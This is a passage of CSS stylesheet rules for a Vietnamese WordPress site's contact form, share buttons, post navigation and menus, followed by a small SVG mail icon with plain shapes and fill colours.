    border-radius: 4px;
    border: solid 1px #b8b8b8;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
    height: 53.5px !important;
    outline: none;
    padding-left: 15px;
}
.sk-contact-form .row {
    padding: 0;
    margin:0;
    display: flex;
    align-items: center;
}
.sk-contact-form .row .lefts {
    width: 100%;
}
.sk-contact-form .row .rights {
    margin-left: 10px;
    width: 100%;
}
.sk-contact-form .actions {
    display: flex;
    align-items: center;
}
.sk-contact-form  .check {
    width: 65%;
    float: left;
}
.sk-contact-form .submit {
    width: 35%;
}
.sk-contact-form .actions .check span span span input[type="checkbox"] {
    width: auto;
    border-radius: 50% !important;
}
.sk-contact-form .actions .check span span span span{
    vertical-align: unset;
    margin-left: 7px;
    margin-top: -3px;
}
.sk-contact-form  .first {
    display: flex;
    align-items: center;
    font-family: UTM Avo;
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    text-align: left;
    color: #2c2c2c;
}
.field {
    margin-top: 10px;
}
.sk-contact-form input[type="submit"] {
    font-family: UTM Avo;
    line-height: 1.22;
    color: #fff;
    height: 46.3px;
    background-color: #106735;
    border: unset;
    text-align: center;
    width: 100%;
}
.dragMouse {
    text-align: center;
    display: inline-block;
    margin-top: 60px;
}
.dragMouse>img {
    width: 21px;
    -webkit-animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
    animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
}
.dragMouse p {
    font-family: UTM Avo;
    color: #a7a7a7;
}
.dragMouse p img {
    display: inline-block;
    vertical-align: middle;
    width: 21px;
}
.dragMouse p span {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.arcontactus-widget .arcontactus-prompt.active{
    display: none;
}
.flex-grow{
    flex-grow: 1;
}
.tieude .container .row .xem_cates{
   display: inline-block;
    font-family: UTM Avo;
    float: right;
    text-transform: uppercase;
    font-size: 12px;
    color: #a7a7a7;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    margin-top: 10px;
}
.tieude .container .row .xem_cates:hover {
    color: #106735;
    padding-right: 60px;
}
#slidetShow .swiper-slide img {
    width: 100%;
    overflow: visible;
    object-fit: cover;
    height: auto;
}
.share-post{
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 20px 0;
    margin: 0 auto;
    margin-top: 70px;
}
.nd_web{
    width: 100%;
    text-align: justify;
}
.nd_web iframe{
	margin: 0 auto;
	display: block;
}
.share-post ul{
    margin: 0 auto;
    display: table;
    align-items: center;
}
.share-post ul li{
    float: left;
    padding: 0 20px;
    transition: 0.5s;
}
.share-post ul li a i{
    color: rgb(68 68 68 / 67%);
    padding: 10px;
    border-radius: 50%;
    font-size: 17px;
    width: 40px;
    height: 40px;
    text-align: center;
    margin: 0 auto;
    border: 2px solid #ccc;
    transition: 0.5s;
}
.share-post ul li:hover a i{
    background-color: #1d6738;
    color: #fff;
    border: 1px solid #1d6738;
}
#nextpreviouslinks{
    width: 100%;
    margin-top: 20px;
}
#nextpreviouslinks ul{
        margin: 0;
    padding: 0;
    width: 100%;
    display: flex;
    align-items: center;
}
#nextpreviouslinks ul li a{
    font-family: UTM Avo;
    font-size: 14px;
        -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    color: #0d6e3b;
}
#nextpreviouslinks ul li i{
    color: #0d6e3b;
}
#nextpreviouslinks ul li{
    list-style: none;
    float: left;
    width: 33.33%;

}
#nextpreviouslinks ul li:nth-child(2) {
    text-align: center;
    display: unset;
}
#nextpreviouslinks ul li:last-child{
    text-align: right;
	align-items: center;
	position: relative;
}
#nextpreviouslinks ul li:last-child i{
	position: absolute;
	top:4px;
}
#nextpreviouslinks ul li:first-child{
	display: flex;
	align-items: center;
}
#nextpreviouslinks ul li:first-child a{
    margin-left: 10px;
}
#nextpreviouslinks ul li:last-child a{
    margin-right: 10px;
}
#nextpreviouslinks ul li:hover a{
    font-weight: bold;
}
.share_pposst{
	width: 100%;
}
.share_pposst>.container{
	max-width: 1360px;
}
.css_menu_text ul li{
      font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_text ul li i{
    display: none;
}
.css_menu_text ul li a{
    padding: 0px !important;
}
.css_menu_text ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_text ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_text ul li:hover{
  background: #0D6E3B;  
}

.css_menu_duan ul li i{
    display: none;
}
.css_menu_duan ul li{
    font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_duan ul li a{
    padding: 0px !important;
}
.css_menu_duan ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_duan ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_duan ul li:hover{
  background: #0D6E3B;  
}
.wiget-lienhe h4{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 15px;
    color: #0d6e3b;
    margin: 20px 0;
}
.wiget-lienhe h5{
   font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 13px;
    color: #0d6e3b; 
}
.wiget-lienhe h5 i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.wiget-lienhe ul li{
    font-family: UTM Avo;
        font-size: 13px;
    color: #0d6e3b; 
    margin-bottom: 10px;
}
.wiget-lienhe ul li a{
    color: #0d6e3b; 
}
.wiget-lienhe ul li a i{
    background-color: #0d6e3b; 
    color: #fff;
    border-radius: 50%;
    padding: 5px;
    font-size: 10px;
    margin-right: 3px;
}
@media (max-width:1024px){
    .top_footer>.col-md-5{
        width: 100%;
        overflow: hidden;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/mail.svg
body_size: 95
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>mail</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-1" d="M31.47,28.46H9.78a1.65,1.65,0,0,1-1.65-1.65v-14h25V26.83A1.64,1.64,0,0,1,31.47,28.46Z"/><path class="cls-2" d="M8.13,12.75,20,21.52a1.14,1.14,0,0,0,1.3,0l11.84-8.73Z"/><path class="cls-2" d="M16.54,20,8.3,27.67a1.53,1.53,0,0,1-.22-.76V13.74Z"/><path class="cls-2" d="M23.93,20.53l8.29,7.75a1.77,1.77,0,0,1-.77.17H9.79a1.64,1.64,0,0,1-.71-.14l8.28-7.74L20.62,23Z"/><path class="cls-2" d="M33.16,13.74V26.91a1.53,1.53,0,0,1-.2.7l-8.19-7.67Z"/></svg>